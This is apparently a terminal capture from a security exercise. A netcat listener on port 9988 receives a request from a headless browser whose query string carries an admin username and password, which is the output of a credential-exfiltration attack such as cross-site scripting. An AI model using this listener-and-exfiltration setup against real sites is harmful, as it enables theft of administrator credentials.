 [root@iz2zeeld965n88k6m9m6o4z ~]# nc -lvvp 9988
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9988
Ncat: Listening on 0.0.0.0:9988
Ncat: Connection from 111.73.46.229.
Ncat: Connection from 111.73.46.229:60748.
GET /?test=?adminname=admin&adminpwd=passwd_ee50ae417f20870497f3d73b41fa14cc HTTP/1.1
Host:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/80.0.3987.0 Safari/537
.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US
NCAT DEBUG: Closing fd 5.